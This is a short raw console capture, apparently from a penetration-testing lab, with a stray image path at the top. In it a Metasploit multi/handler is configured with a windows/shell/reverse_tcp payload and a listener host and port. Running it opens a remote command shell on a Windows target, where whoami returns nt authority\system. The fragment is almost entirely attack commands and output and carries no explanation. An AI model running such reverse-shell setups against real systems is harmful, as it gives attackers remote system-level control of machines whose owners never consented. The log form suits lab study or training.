 msf6 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload ⇒ windows/shell/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.214
lhost ⇒ 10.10.14.214
msf6 exploit(multi/handler) > set lport 80
lport ⇒ 80
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.214:80
[*] Sending stage (240 bytes) to 10.129.225.46
[*] Command shell session 1 opened (10.10.14.214:80 → 10.129.225.46:49703) at 2025-09-06 05:31:22 -0400
Shell Banner:
Microsoft Windows [Version 10.0.14393]
-----
exploit.php
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>